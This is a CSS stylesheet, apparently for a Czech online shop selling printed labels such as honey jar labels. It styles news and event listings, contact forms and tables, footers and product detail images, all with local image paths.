	margin-left: 15px;
	margin-bottom: 30px;
}
#obsah .napln .centr .aktualitadetail .obrazky .fotobox_a a {
	color: #FFFFFF;
	text-decoration: none;
}
#obsah .napln .centr .aktualitadetail .obrazky .fotobox_a a:hover {
	color: #CCCCCC;
}
#obsah .napln .centr .aktualitadetail .obrazky .fotobox_a .obr_a {
	border: 1px solid #999999;
	padding: 1px;
}


#obsah .napln .centr .seznam-akci {
clear:both;
}
#obsah .napln .centr .akce {
	clear:both;
	line-height:17px;
	margin-bottom:10px;
	margin-left:0px;
	overflow:hidden;
	padding:5px;
	position:relative;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DDDDDD;
}
#obsah .napln .centr .akce a {
}

#obsah .napln .centr .akce a:hover {
	color:#666;
}
#obsah .napln .centr .akce .datum {
	color:#CCCCCC;
	font-size:80%;
	font-weight:normal;
	padding-right: 4px;
	background-color: #1F417A;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-left: 4px;
	margin-left: 125px;
}

#obsah .napln .centr .akce .nazev {
	color:#000000;
	font-size:130%;
	font-weight:bold;
	padding-bottom:5px;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
	margin-left: 125px;
}
#obsah .napln .centr .akce .nazev a{
	color:#CCCCCC;
}


#obsah .napln .centr .akce .imgBlok {
	float:left;
	margin-right: 20px;
	padding: 1px;
	border: 1px solid #999999;
}
#obsah .napln .centr .seznam-akci .akce .imgBlok .thickbox .nahledyimg {

}
#obsah .napln .centr .akce .text {
	padding-bottom:5px;
	margin-left: 125px;
}
#obsah .napln .centr .akce .text .seznam-souboru{
	margin-top: 10px;
}

#obsah .napln .centr .akcedetail {
}
#obsah .napln .centr .akcedetail .datum {
	color:#CCCCCC;
	font-size:80%;
	font-weight:normal;
	padding-right: 4px;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-left: 4px;
	text-align: right;
}
#obsah .napln .centr .akcedetail .pruh {
	color:#CCCCCC;
	background-color:#1F417A;
	font-size:80%;
	font-weight:normal;
	padding-right: 4px;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-left: 4px;
}
#obsah .napln .centr .akcedetail .obrazky {
	clear: both;
	position: relative;
	padding-top: 10px;
	overflow: hidden;

}
#obsah .napln .centr .akcedetail .obrazky .fotobox_a {
	font-size: 90%;
	line-height: 20px;
	float: left;
	background-color: transparent;
	margin-right: 15px;
	margin-left: 15px;
	margin-bottom: 30px;
}
#obsah .napln .centr .akcedetail .obrazky .fotobox_a a {
	color: #FFFFFF;
	text-decoration: none;
}
#obsah .napln .centr .akcedetail .obrazky .fotobox_a a:hover {
	color: #CCCCCC;
}
#obsah .napln .centr .akcedetail .obrazky .fotobox_a .obr_a {
	border: 1px solid #999999;
	padding: 1px;
}


#obsah .napln .centr .home_bottom2 {
	margin-top: 30px;
}
#obsah .napln .centr .banner {
	text-align: center;
	margin-top: 25px;
	margin-bottom: 25px;
}

#obsah .napln .centr .tabprehled {
	border: 1px solid #CCCCCC;
}

#obsah .napln .centr .tabprehled .zahlaviTab {
	font-weight: bold;
	color: #FFFFFF;
	background-color: #1F417A;
}
#obsah .napln .centr .tabprehled tr {
	background-color: #F0F0F0;
}
#obsah .napln .centr .reservationsmenu {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F1EBDD;
	height: 35px;
	clear: both;

}
#obsah .napln .centr .reservationsmenu .pozice {
	float: left;
	width: 170px;
	text-align: center;
	padding-top: 8px;
	margin: 1px;
	background-image: url(../images/pozadi-reservations-menu.png);
	background-repeat: no-repeat;
	background-position: left top;
	font-size: 110%;
	background-color: #CCCCCC;
	height: 26px;
}
#obsah .napln .centr .reservationsmenu .sipka {
	margin-left: 10px;

}
#obsah .napln .centr .reservationsmenu .pozice-activ {
	float: left;
	width: 170px;
	text-align: center;
	font-weight: bold;
	font-size: 110%;
	padding-top: 8px;
	margin: 1px;
	background-color: #1F417A;
	color: #FFFFFF;
	height: 26px;
}
#obsah .napln .centr .kontaktformular {
	margin-top: 30px;
	margin-bottom: 30px;
	padding: 10px;
	background-position: right top;
	background-repeat: no-repeat;
	width: 530px;
}
#obsah .napln .centr .kontaktformular td {
	padding-top: 5px;
	padding-bottom: 3px;

}
#obsah .napln .centr .kontaktformular input, #obsah .napln .centr .kontaktformular textarea {
	border: 1px solid #666666;
	margin-top: 3px;
	margin-bottom: 3px;
}
#obsah .napln .centr .kontaktformular .button {
	background-color: #CC0000;
	border-top-color: #217BB8;
	border-right-color: #217BB8;
	border-bottom-color: #217BB8;
	border-left-color: #217BB8;
	color: #13486C;
	cursor: pointer;
}


#obsah .napln .centr .kontaktformular fieldset {
	border: 2px solid #FFFFFF;
	margin-top: 10px;
}
#obsah .napln .centr .kontaktytab {
	margin-top: 10px;
	width: 100%;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 85%;
}
#obsah .napln .centr .kontaktytab th {
	background-color: #CCCCCC;
	padding-top: 2px;
	padding-bottom: 2px;
	color: #666666;
	text-align: left;
	padding-right: 4px;
	padding-left: 4px;
	font-weight: normal;
	font-style: italic;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}
#obsah .napln .centr .kontaktytab .trkontakty {
	background-color: #E6E6E6;

}
#obsah .napln .centr .kontaktytab tr:hover {
	background-color: #FFFFFF;

}
#obsah .napln .centr .kontaktytab td {
	padding-top: 5px;
	padding-right: 3px;
	padding-bottom: 5px;
	padding-left: 3px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;
}
#obsah .napln .centr .kontaktytab .sekce {
	font-size: 110%;
	font-weight: bold;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CC0006;

}
#obsah .napln .centr .kontaktytab .sloupec-a {
	width: 150px;

}
#obsah .napln .centr .kontaktytab .sloupec-b {
	width: 140px;

}
#obsah .napln .centr .kontaktytab .sloupec-c {
	width: 70px;

}
#obsah .napln .centr .kontaktytab .sloupec-d {
	width: 70px;

}
#obsah .napln .centr .kontaktytab .sloupec-e {

}
#obsah .napln .centr .zakaznicky-servis {
	padding-bottom: 10px;
}
#obsah .napln .centr .zakaznicky-servis .z1 {
	font-size: 160%;
}
#obsah .napln .centr .zakaznicky-servis .z3 {
	font-size: 130%;
	color: #DC014C;
}
#obsah .napln .centr .zakaznicky-servis .z2 {
	font-size: 120%;
	padding-top: 5px;
}


#obsah .napln .centr .obal-box {
	padding-top: 10px;
	padding-bottom: 10px;
	overflow: hidden;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: dotted;
	border-bottom-style: dotted;
	border-top-color: #D6D6D6;
	border-bottom-color: #D6D6D6;
}

#obsah .napln .centr .kontakt-box {
	width: 218px;
	float: left;
	overflow: hidden;
	line-height: 19px;
	background-color: #EFEFEF;
	min-height: 120px;
	margin-left: 10px;
	border: 1px dotted #D6D6D6;
	color: #5B5B5B;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 15px;
}
#obsah .napln .centr .kontakt-box .nazev-zvirazneni {
	font-size: 110%;
	color: #DC014C;
	margin-left: -10px;
}

#obsah .napln .centr .kontakt-box.prvni {
	margin-left: 0px;
}
#obsah .napln .centr .kontakt-box .odkaz-mapa {
	background-color: #666;
	color: #FFF;
	text-decoration: none;
	width: auto;
	margin-top: 2px;
	float: left;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
}




#obsah .napln .centr .udaje-formular {
	background-color: #EFEFEF;
	padding: 20px;
	border: 1px dotted #DDD;
}
#obsah .napln .centr .udaje-formular .polozka-udaj label,
#obsah .napln .centr .udaje-formular .polozka-udaj-texarea label,
#obsah .napln .centr .udaje-formular .polozka-udaj-radio label {
	width: 160px;
	margin-left: 5px;
	display: block;
	float: left;
}
#obsah .napln .centr .udaje-formular .polozka-udaj,
#obsah .napln .centr .udaje-formular .polozka-udaj-texarea,
#obsah .napln .centr .udaje-formular .polozka-udaj-radio {
	padding-top: 3px;
	padding-bottom: 3px;
	overflow: hidden;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #FFF;
}
#obsah .napln .centr .udaje-formular .polozka-udaj input,
#obsah .napln .centr .udaje-formular .polozka-udaj-texarea textarea,
.captcha_1 .captcha {
	padding: 5px;
	border: 1px solid #999;
}
#obsah .napln .centr .udaje-formular .polozka-udaj-radio .input-only {
	padding: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	margin: 0px;
	clear: both;
}

#obsah .napln .centr .udaje-formular .polozka-udaj-radio .udaje-radio {
	float: left;
}
#obsah .napln .centr .udaje-formular .polozka-udaj .polozka-poznamka {
	float: left;
}
#obsah .napln .centr .tlacitko-odeslat {
	padding-top: 5px;
	padding-bottom: 10px;
}
#obsah .napln .centr .tlacitko-odeslat input {
	font-size: 14px;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
#obsah .napln .centr .captcha_1 input {
	margin-left: 5px;
}
#obsah .napln .centr .captcha_1 {
	vertical-align: middle;
	padding: 10px;
}
#obsah .napln .centr .podminky-blok {
	margin-bottom: 5px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #D6D6D6;
}
#obsah .napln .centr .info-blok.ramecek,
#obsah .napln .centr .seznamproduktu-home.ramecek,
#obsah .napln .centr .sloupec.ramecek,
#obsah .napln .centr .odsazeni-ramecek {
	border: 1px solid #D6D6D6;
	background-color: #FFF;
}
#obsah .napln .centr .odsazeni-ramecek {
	margin-bottom: 10px;
}
/* zacatek rozcestnik info */

#obsah .napln .centr .info-rozcestnik-home {
	overflow: hidden;
	clear: both;
	margin: 15px;
}
#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik {
	margin-bottom: 5px;
	width: 33.333%;
	height: auto;
	display: block;
	padding-right: 9px;
	padding-left: 9px;
	padding-top: 0px;
	padding-bottom: 0px;
	float: left;
	overflow: hidden;
}

#obsah .napln .centr .info-rozcestnik-home .r1 {
}
#obsah .napln .centr .info-rozcestnik-home .r2 {

	border-right-width: 2px;
	border-left-width: 2px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #999;
	border-left-color: #999;
}
#obsah .napln .centr .info-rozcestnik-home .r3 {
}

#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik h2 {
	padding: 0px;
	color: #333;
	font-size: 140%;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 12px;
	margin-left: 0px;
	line-height: 22px;

}
#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik h2 strong {
	color: #DC014C;
	font-size: 210%;
	line-height: 35px;
	font-family: 'TitilliumWeb-Bold';
}

#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik .img-rozcestniku,
#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik .popis-rozcestniku {
	float: left;
}
#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik .img-rozcestniku {
	width: 40%;
}
#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik .img-rozcestniku img {
	width: 80%;
	height:auto;
}
#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik .popis-rozcestniku {
	width: 60%;
	padding-right: 9px;
}
#obsah .napln .centr .info-rozcestnik-home .banner-rozcestnik .text-popis {
	display: block;
	font-size: 110%;
	line-height: 20px;
}

#obsah .napln .centr .info-rozcestnik-home .odkaz {
	margin-top: 10px;
}

#obsah .napln .centr .info-rozcestnik-home .odkaz a {
	color: #FFF;
	text-decoration: none;
	background-color: #666666;
	padding-top: 6px;
	padding-bottom: 6px;
	text-decoration: none;
	color: #FFF;
	font-size: 120%;
	text-transform: none;
	background-repeat: no-repeat;
	text-align: center;
	display: inline-block;
	border-radius: 3px;
	padding-right: 30px;
	padding-left: 30px;
	font-family: 'TitilliumWeb-Regular', sans-serif;
}
#obsah .napln .centr .banner-rozcestnik-velky .odkaz a {
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 125%;
}

#obsah .napln .centr .info-rozcestnik-home .odkaz a:hover {
	color: #FFF;
	background-color: #DC014C;
	transition: all 0.5s ease 0s;
}
/* konec rozcestnik info */

/* zacatek rozcestnik kontakty */

#obsah .napln .centr .rozcestnik-kontakty {
	overflow: hidden;
	clear: both;
	margin-top: 30px;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik {
	margin-bottom: 5px;
	background-repeat: no-repeat;
	background-position: 0px 10px;
	display: inline-block;
	text-align: left;
	padding: 0px;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik.kontakty-ro {
	height: auto;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik-velky {

}
#obsah .napln .centr .rozcestnik-kontakty .first {
	margin-left: 0px;

}
#obsah .napln .centr .rozcestnik-kontakty .r1,
#obsah .napln .centr .rozcestnik-kontakty .r2,
#obsah .napln .centr .rozcestnik-kontakty .r3 {
	height: auto;
	width: 33%;
}
#obsah .napln .centr .rozcestnik-kontakty .r2 {
	border-right-width: 2px;
	border-left-width: 2px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #999;
	border-left-color: #999;
}
#obsah .napln .centr .rozcestnik-kontakty .r3 {

}
#obsah .napln .centr .rozcestnik-kontakty .r1.kontakty-ro,
#obsah .napln .centr .rozcestnik-kontakty .r2.kontakty-ro,
#obsah .napln .centr .rozcestnik-kontakty .r3.kontakty-ro {
	background-image: none;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik h2 {
	padding: 0px;
	color: #333;
	font-size: 140%;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 12px;
	margin-left: 0px;
	line-height: 22px;

}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik h2 strong {
	color: #666666;
	font-size: 180%;
	line-height: 35px
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik.kontakty-ro h2 strong {
	font-size: 150%;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik.kontakty-ro h2 small {
	font-size: 70%;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik .popis-rozcestniku {
	padding-top: 0px;
	padding-right: 9px;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik.kontakty-ro .popis-rozcestniku {
	padding-left: 9px;
	padding-right: 9px;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik-velky .popis-rozcestniku {
	width: auto;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik .text-popis {
	display: block;
	font-size: 110%;
	line-height: 20px;
	height: 45px;
}
#obsah .napln .centr .rozcestnik-kontakty .banner-rozcestnik-velky .text-popis {
	width: auto;
	display: block;
	font-size: 120%;
	line-height: 20px;
	height: 60px;
}

#obsah .napln .centr .rozcestnik-kontakty .odkaz {
	margin-top: 10px;


}

#obsah .napln .centr .rozcestnik-kontakty .odkaz a {
	color: #FFF;
	text-decoration: none;
	background-color: #666666;
	padding-top: 6px;
	padding-bottom: 6px;
	text-decoration: none;
	color: #FFF;
	font-size: 120%;
	text-transform: none;
	background-repeat: no-repeat;
	text-align: center;
	display: inline-block;
	border-radius: 3px;
	padding-right: 30px;
	padding-left: 30px;
	font-family: 'TitilliumWeb-Regular', sans-serif;
}
/* konec rozcestnik kontakty */

#bottom-menu {
	color: #FFFFFF;
	font-size: 80%;
	background-color: transparent;
	margin-top: 5px;
}

#bottom-menu .napln {
	width: 980px;
	margin-right: auto;
	margin-left: auto;
	height: 36px;
	background-color: #666;
}
#bottom-menu .napln .vlevo {
	width: 830px;
	float: left;
	padding-left: 10px;
	padding-top: 9px;
}
#bottom-menu .napln .vlevo ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}
#bottom-menu .napln .vlevo li {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	position: relative;
	float: left;
}
#bottom-menu .napln a {
	color: #FFF;
	text-decoration: none;
	background-image: url(../images/odrazka-bottommenu.png);
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
	float: left;
	padding-left: 10px;
	margin-right: 25px;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;

}
#bottom-menu .napln a:hover {
	color: #F00;
	background-color: #FFF;

}

#rozcestnik-paticka {
	clear: both;
	text-align: left;
	overflow: hidden;
	background-color: #575757;
	margin-top: 10px;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #454545;
}

#rozcestnik-paticka .napln {
	color: #DADADA;
	font-size: 80%;
	overflow: hidden;
	padding-bottom: 5px;
	padding-top: 5px;
}
#rozcestnik-paticka .napln .centr-box {
	font-size: 120%;
	text-align: center;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #787878;
	margin-bottom: 4px;
	padding-bottom: 4px;
}
#rozcestnik-paticka .napln .box-a {
	width: 25%;
	float: left;
	margin-top: 5px;
	margin-bottom: 5px;
	position: relative;
}
#rozcestnik-paticka .napln .box-a .skupina {
	color: #DADADA;
	font-weight: bold;
}
#rozcestnik-paticka .napln .box-a small {
	font-size: 80%;
	font-style: italic;
}
#rozcestnik-paticka .napln .box-a a {
	color: #CCCCCC;
	text-decoration: none;
	display: inline-block;
	padding: 3px;
}
#rozcestnik-paticka .napln .box-a a:hover {
	color: #FFF;
	background-color: #333;
}
#rozcestnik-paticka .napln .box-a ul {
	margin-left: 20px;
	margin-top: 5px;
}

#rozcestnik-paticka .napln .box-a li {
	list-style-type: disc;
	list-style-image: url(../images/odrazka8.png);
	margin-right: 20px;
	position: relative;
}


#paticka {
	clear: both;
	text-align: center;
	margin-bottom: 25px;
	height: 51px;
	margin-top: 5px;
}

#paticka .napln {
	color: #999;
	font-size: 75%;
	padding-top: 10px;
	padding-bottom: 13px;
	overflow: hidden;
	text-align: center;
}
#paticka .napln .sep {
	font-size: 140%;
	margin-top: 0;
	margin-right: 8px;
	margin-bottom: 0;
	margin-left: 8px;
}
#paticka .napln a {
	color: #999;
	text-decoration: none;

}
#paticka .napln a:hover {
	color: #666;

}

#paticka .napln .tx2,
#paticka .napln .tx1 {
	float: left;
	width: 50%;
}
#paticka .napln .tx1 {
	text-align: right;
}

#paticka .napln .tx2 {
	text-align: left;
	padding-top: 3px;
}

.prihlasitse {
	text-align: center;
	font-size: 80%;
	padding-top: 5px;
	padding-bottom: 5px;
}
.prihlasitse a {
	color: #999999;
	text-decoration: none;
	margin-left: 10px;
}
.prihlasitse a:hover {
	color: #FFFFFF;
	text-decoration: none;
	margin-left: 10px;
}


#obsah .napln .centr .produktdetail {
	min-height: 200px;
	padding-bottom: 10px;
	clear: both;
	display: block;
	padding-right: 7px;
	padding-left: 7px;
}
#obsah .napln .centr .produktdetail .inputPocet{
	width: 4em;
	text-align: right;
}

#obsah .napln .centr .produktdetail .leva-detail {
	float: left;
	width: 59%;
	padding-bottom: 15px;
}
#obsah .napln .centr .produktdetail .prava-detail {
	float: right;
	width: 39%;
}
#obsah .napln .centr .produktdetail .prava-detail .napln-prava {
	border-left-width: 2px;
	border-left-style: solid;
	border-left-color: #BCD1F3;
	padding-left: 5%;
}
#obsah .napln .centr .produktdetail .spodni-detail{
	clear:both;
}

#obsah .napln .centr .produktdetail h1 {
	font-size: 180%;
	line-height: 25px;
	padding-left: 15px;
}
.produktdetail .kod {
	font-style: italic;
	clear: both;
	color: #999;
	font-size: 10px;
	padding-left: 15px;
}
#obsah .napln .centr .produktdetail .statut {
	position: absolute;
	width: 90px;
	top: 5px;
	right: -5px;

}

.produktdetail .statut .produktDetailAkce
, .produktdetail .statut .produktDetailNormal
, .produktdetail .statut .produktDetailVyprodej
, .produktdetail .statut .produktDetailVyprodano
, .produktdetail .statut .produktDetailNovinka
, .produktdetail .statut .produktDetailDoporucujeme
, .produktdetail .statut .produktDetailStandard {
	display: block;
	float: right;
	border-radius: 3px 3px 3px 3px;
	font-size: 9px;
	font-weight: bold;
	position: relative;
	clear: both;
	text-align: right;
	padding-right: 5px;
	padding-left: 12px;
	background-repeat: no-repeat;
	margin-top: 5px;
	border-radius: 0px 4px 4px 0px;
	height: 19px;
	text-transform: uppercase;
	padding-top: 1px;
	line-height: 18px;
}
.produktdetail .produktDetailAkce {
	color: #FFF;
	background-image: url(../images/ikony-statut/akce.png);
	background-repeat: no-repeat;
}

.produktdetail .produktDetailNormal {

}
.produktdetail .produktDetailStandard {
	color: #FFF;
	background-image: url(../images/ikony-statut/standard.png);
}
.produktdetail .produktDetailNovinka {
	color: #FFF;
	background-image: url(../images/ikony-statut/novinka.png);
}
.produktdetail .produktDetailDoporucujeme{
	color: #FFF;
	background-color: #090;
}
.produktdetail .produktDetailVyprodej {
	color: #FFF;
	background-image: url(../images/ikony-statut/vyprodej.png);
}
.produktdetail .produktDetailVyprodano {
	color: #FFF;
	background-image: url(../images/ikony-statut/vyprodano.png);
}
.produktdetail img {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.produktdetail .obrazky {
	width: 100%;
	overflow: visible;
	position: relative;
}
.produktdetail .obrazky .nahled-img,
.produktdetail .obrazky .small-img {
	text-align: center;
	margin-bottom: 5px;
	padding-top: 5%;
	padding-bottom: 5%;
	position: relative;
}
.produktdetail .obrazky .nahled-img.ct,
.produktdetail .obrazky .nahled-img.dls,
.produktdetail .obrazky .nahled-img.kadl,
.produktdetail .obrazky .nahled-img.dlks {
    margin-left: 15%;
    margin-right: 15%;
}
.produktdetail .obrazky .nahled-img.typ-jmenovky {
    margin-left: 15%;
    margin-right: 15%;
}
.produktdetail .obrazky .small-img {
	width: 25%;
	padding: 0px;
	float: left;
}
.produktdetail .obrazky .small-img .obal {
	border: 1px solid #E1E1E1;
	margin-right: 5px;
	margin-left: 5px;
}
.produktdetail .obrazky .nahled-img .obal:hover {
	border: 1px solid #999999;
}
.produktdetail .obrazky .small-nahledy .small-img img {
	width: 100% !important;
	height: auto;
	display: flex;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.dll,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.kadll,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.dls,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.ct,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.ctka,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.dlkl,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.dlks,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.kadl,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6l,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6s,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6kl,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6ks,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.typ-jmenovky {
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
}
#obsah .napln .centr .produktdetail .obrazky .dls img,
#obsah .napln .centr .produktdetail .obrazky .dll img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.dlkl img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.dlks img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.kadl img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.ct img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.ctka img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.kadll img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-darkova img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6l img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6s img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6kl img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6ks img {
	border: 1px solid #CCC;
}

#obsah .napln .centr .produktdetail .obrazky .nahled-img.dll,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.kadll {
    background-image: url(../images/stiny/nahled-stin-dll.png);
}

#obsah .napln .centr .produktdetail .obrazky .nahled-img.dls {
	background-image: url(../images/stiny/nahled-stin-dls.png);
}

#obsah .napln .centr .produktdetail .obrazky .dls img {
	width: 40% !important;
}
#obsah .napln .centr .produktdetail .obrazky .a6l img,
#obsah .napln .centr .produktdetail .obrazky .a6kl img {
	width: 71% !important;
}
#obsah .napln .centr .produktdetail .obrazky .a6s img,
#obsah .napln .centr .produktdetail .obrazky .a6ks img {
	width: 44% !important;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.typ-jmenovky {
	background-image: url(../images/stiny/nahled-stin-dlkl.png);
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.ct {
	background-image: url(../images/stiny/nahled-stin-ct.png);
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.ctka {
	background-image: url(../images/stiny/nahled-detail-stin-ct-karta.png);
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.dlkl {
	background-image: url(../images/stiny/nahled-stin-dlkl.png);
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.dlks {
	background-image: url(../images/stiny/nahled-stin-dlks.png);
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6l {
	background-image: url(../images/stiny/nahled-stin-a6l.png);
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6s {
    background-image: url(../images/stiny/nahled-stin-a6s.png);
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6kl {
    background-image: url(../images/stiny/nahled-stin-a6kl.png);
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.a6ks {
    background-image: url(../images/stiny/nahled-stin-a6ks.png);
}
#obsah .napln .centr .produktdetail .obrazky .dlks img {
	width: 39% !important;
	margin-top: -9px;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.kadl {
	background-image: url(../images/stiny/nahled-stin-kadl.png);
}
#obsah .napln .centr .produktdetail .obrazky .kadl img {
	width: 39% !important;
}
#obsah .napln .centr .produktdetail .obrazky .etiketa-ev-64x114 img {
	width: 39% !important;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.kas {
	background-image: none;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.ostatni img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.cedule-prodej-medu-420x300 img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.plakat-a3 img {
	border: 1px solid #CCC;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.ostatni img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img img {
	height: auto;
	max-width: 80%;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa img {
	height: auto;
	max-width: 45%;
}

#obsah .napln .centr .produktdetail .obrazky .nahled-img.okraj img {
	border: 1px solid #CCC;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.hrany-kul img {
	border-radius: 5px;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-115x46 img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-115x46-universal img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-95x80 img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-80x95 img {
	height: auto;
	width: 80%;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-95x80 img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-80x95 img {
	height: auto;
	width: 65%;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-90x50 img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-90x50-universal img {
	height: auto;
	width: 67%;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-60x34 img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-97x38mm img {
	height: auto;
	width: 70%;
}

#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-r60 img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-60x69 img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etikety-na-med-sestihranne-zakulacene-62x61mm img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-r60-universal img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-60x69-universal img {
	height: auto;
	width: 57%;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etikety-na-med-velke-s-hexagonem-121x59mm img,
#obsah .napln .centr .produktdetail .obrazky .nahled-img.etiketa-na-med-pecetni-paska img {
	height: auto;
	width: 80%;
}
#obsah .napln .centr .produktdetail .obrazky .nahled-img.pecetni-pasky-s-etiketou-hexagonem-120x35mm img {
	max-height: 450px;
    width: auto
}
.produktdetail .box-info {
	overflow: hidden;
	padding-top: 15px;
}
.produktdetail .box-info .cenik-detail {
	width: 50%;
	float: left;
	font-family: Verdana, Geneva, sans-serif;
	line-height: 20px;
}
.produktdetail .box-info .cenik-detail .menu-cenik {
	color: #04518E;
	font-size: 110%;
	line-height: 30px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #BCD1F3;
}
#obsah .napln .centr .produktdetail .cenik-detail .menu-cenik a {
	display: inline-block;
	background-color: #E2EBFA;
	text-decoration: none;
	border-radius: 5px 5px 0px 0px;
	color: #0451A7;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
#obsah .napln .centr .produktdetail .cenik-detail .menu-cenik a.activ,
#obsah .napln .centr .produktdetail .cenik-detail .menu-cenik a:hover {
	background-color: #BCD1F3;
	color: #02346A;
}
